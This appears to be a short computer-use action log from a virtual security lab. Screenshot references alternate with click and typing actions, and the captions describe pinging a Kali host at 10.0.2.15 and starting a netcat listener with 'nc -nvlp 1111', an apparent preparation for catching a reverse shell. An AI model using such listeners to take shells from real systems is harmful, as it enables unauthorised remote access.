
{"action": "left_click", "coordinate": [212, 304]}

{"action": "mouse_move", "coordinate": [970, 211]}

{"action": "mouse_move", "coordinate": [1002, 220]}

Ping the Kali machine at 10.0.2.15 from the Windows Command Prompt
{"action": "type", "text": "10.0.2.15"}

{"action": "key", "text": "Enter"}

Start a netcat listener on Kali with nc -nvlp 1111
{"action": "key", "text": "Enter"}
